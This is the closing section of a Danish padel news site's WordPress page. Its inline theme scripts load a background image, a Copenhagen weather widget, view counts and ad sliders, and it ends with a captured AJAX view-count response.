                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":78,"today_wind_speed":[9.800000000000000710542735760100185871124267578125,6.0999999999999996447286321199499070644378662109375],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769202000,"day_name":"fre","day_temp":[-1,30],"owm_day_index":0},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-0,31],"owm_day_index":1},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,32],"owm_day_index":9},{"timestamp":1769385600,"day_name":"man","day_temp":[-0,31],"owm_day_index":17},{"timestamp":1769472000,"day_name":"tirs","day_temp":[-1,30],"owm_day_index":25},{"timestamp":1769558400,"day_name":"ons","day_temp":[-1,31],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[362]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -80
content:
{"362":5}